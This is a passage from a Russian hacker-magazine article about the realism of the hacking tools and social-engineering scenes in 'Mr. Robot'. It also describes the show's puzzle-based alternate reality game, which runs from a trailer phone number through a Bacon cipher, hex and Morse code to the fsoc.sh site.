Баззел перевелся в ФБР, а через десять лет карьеры в органах отправился искать счастья в Голливуд.



Благодаря работе Баззела ты можешь увидеть на экране: • Kali Linux;

- Raspberry Pi;
- защищенную почту ProtonMail; • уже упомянутый Social-Engineering Toolkit;
- **[Metasploit](https://xakep.ru/2015/07/21/metasploit-part-1/) и [Meterpreter](https://xakep.ru/2011/03/22/54887/);** • знаменитый переборщик паролей John the Ripper;
- наделавший немало шума эксплоит [Shellshock;](https://xakep.ru/2014/09/25/shellshock/)
- сканеры Bluetooth btscanner и bluesniff;
- [рут Android](https://xakep.ru/2014/08/14/smartfon-refresh/) при помощи SuperSU и установку **FlexiSPY**; • взлом автомобиля через CAN bus ([см. тему номера в](https://xakep.ru/pdf/xa/194) «Хакере» № 194);
- совершенно реальную уязвимость дверных замков [Onity;](https://xakep.ru/2012/07/24/59042/)
- стеганографию в звуковых файлах при помощи DeepSound; • полицейскую базу данных под названием CLEAR
- и многие другие вещи, перечислять которые можно еще долго.

Показаны даже настоящие хакерские устройства: одно герои применяли для перехвата радиосигналов, другое (Tastic RFID Thief) — для удаленного счи-тывания RFID. Подробнее о таких штуках читай в статье [«Подбираем девайсы](https://xakep.ru/2014/09/09/podbiraem-devajsy-dlya-nastoyashhego-pentestera/) для [настоящего пентестера»](https://xakep.ru/2014/09/09/podbiraem-devajsy-dlya-nastoyashhego-pentestera/).





Создателей сериала вдохновили в том числе реальные события — такие, как «арабская весна» или взлом спецслужбами США иранского завода по обогащению урана. Видеопослания хакерской группы fsociety — аллюзия на [по](https://www.youtube.com/watch?v=0nN_rkff_nU)[слание](https://www.youtube.com/watch?v=0nN_rkff_nU) «Анонима» Церкви саентологии. Не забыли и про руткиты Sony, и про историю с [Ashley Madison](https://xakep.ru/2015/09/04/ashley-madison-fall/) (чтобы успеть включить ее в сценарий, одну из серий даже пришлось задержать).

Вот еще крутой пример. В одной из сцен Эллиот делает вид, что отражает DDoS-атаку, но на самом деле он устанавливает на компьютер руткит. Зритель, понимающий, что происходит в консоли, что-то заподозрит до того, как руткит сыграет в сюжете.



И это не говоря уже про всякие мелочи вроде совпадающих в разных сценах IP-адресов или правдоподобно выглядящих сетевых логов. Происходящее на экранах компьютеров иногда даже подчеркивает личность персонажей: Эллиот, к примеру, работает в GNOME (иногда LXDE), а его соперник Тайрелл — в KDE. Создатели сериала проследили за тем, чтобы так было в любой сцене, где видно, как один из них использует графическую оболочку.

Ну а социальная инженерия — это вообще святое. Она сочетается с актерской игрой и телеэкраном в разы лучше, чем консоль, и это не могло пройти мимо сценаристов. Вспомнить, к примеру, эпизоды, где Эллиот по телефону притворяется сотрудником техподдержки или прикидывается эксцентричным миллионером перед работником дата-центра. Это одновременно и мастерское изображение хакерских уловок, и цепляющие зрителя сцены.

«Мистер Робот» — это, конечно, не первый случай, когда в кино красиво показывают реалистичные консольные команды. Не исключено, что создателей вдохновила «Девушка с татуировкой дракона». Та тоже что-то делала с Nmap на своем макбуке, и режиссера Дэвида Финчера в связи с этим в очередной раз хвалили за потрясающе проработанные детали. Но одно дело — Nmap мимолетом, другое дело — Kali, SET и Metasploit почти в каждой серии, крупно и разборчиво. Разница примерно как между осторожной постельной сценой

#### НАЧАЛО ТРОПЫ

Упомянутая в начале статьи «пасхалка» — это, похоже, только одна из целой серии. Не менее интересная история приключилась после выхода трейлера [второго сезона](https://www.youtube.com/watch?v=Oc-AsN7d1wg) «Мистера Робота» в середине мая 2016 года (за месяц до его показа). В трейлере был скрыт очередной секрет, вернее «начало тропы».

Мельком в одном из кадров показывают телефонный номер, зарегистрированный в США. Кто-то решился по нему позвонить и услышал голос на автоответчике. Голос произносит: «Спасибо, что позвонили в службу поддержки E Corp. По причине недавних событий мы принимаем необычно большое число звонков. Чтобы избежать ожидания на линии, вы можете воспользоваться нашим веб-сайтом по адресу www…». На этом сообщение обрывается, идет шум, а потом другой голос говорит: «Столь яркий свет невозможен без тьмы», и дальше — серия сигналов.

Фраза про свет и тьму — это цитата из Фрэнсиса Бэкона. [Скоопериро](https://www.reddit.com/r/MrRobot/comments/4joo75/no_spoilers_mr_robot_arg_master_thread/)[вавшись](https://www.reddit.com/r/MrRobot/comments/4joo75/no_spoilers_mr_robot_arg_master_thread/) через Reddit, поклонники сериала вскоре догадались, что Бэкон тут неспроста. Если записать сигналы в двоичном виде, а потом [декодировать](https://mothereff.in/bacon) при помощи шифра **[Бэкона](https://ru.wikipedia.org/wiki/Шифр_Бэкона)**, то получается строчка FSOCDOTSH, то есть fsoc. sh, а это валидный URL сайта.



На главной странице fsoc.sh нарисован крутящийся глаз, а вокруг него — цифры и буквы: 4C4F4F4B205550. Правильно, это шестнадцатеричный код! Переводим в ASCII и получаем слова LOOK UP — «смотри вверх». Ровно над глазом — мигающий курсор. Если перевести его мигание в азбуку Морзе, то выйдет фраза LEAVE ME HERE — «оставь меня здесь». Вставляем ее в строку под глазом — и готово! У нас есть доступ к системе.

Первые 509 человек, которые проследовали по этому пути, получили худи с символикой сериала, остальные могут побаловаться с поддельной операционкой, работающей внутри браузера. В ней скрыты всякие допматериалы к «Мистеру Роботу» и даже игра «Змейка». А еще предлагается оставить адрес своей электронной почты, чтобы «вступить в ряды fsociety».



Для этих необычных забав есть название — Alternate Reality Games (ARG), игры в альтернативную реальность. «Началом тропы» (trailhead) в таких играх называют затравку, с которой игроки приступают к расследованию. ARG изобрели в середине двухтысячных и успешно использовали для раскрутки разных игр, фильмов и других продуктов.

Наиболее известные ARG делали в поддержку игры Halo 2, фильмов «Искусственный разум» и «Темный рыцарь», жвачки Wrigley и даже операционной системы Windows Vista. Не все шаги в ARG связаны с интернетом, сайтами и шифрами — часто попадаются задания, кото-



рые требуют от игроков выйти на улицу и искать подсказки там. Или даже напрямую взаимодействовать с персонажами — к примеру, по телефону. Кажется, для поклонников «Мистера Робота» веселье только начинается — создатели сериала не в последний раз отправляют их на захватывающий криптографический квест. Взять, к примеру, QR-код, карандашная зарисовка которого мелькает, когда Эллиот листает свою тетрадь в первой серии нового сезона. Если распознать код, то он отправит на сайт [conficturaindustries.](http://www.conficturaindustries.com) [com](http://www.conficturaindustries.com), оформленный в неповторимом стиле домашних страничек из девяностых — с копающими рабочими, счетчиком просмотров и крутящимся знаком @. Что это? Зачем? Построят ли пиксельные рабочие что-то потрясающее



Сложно предсказать, насколько далеко заведет зрителей/игроков очередная тропа, но в том, что загадки еще будут, можно не сомневаться. И у тебя есть шанс попытаться найти их и решить первым.

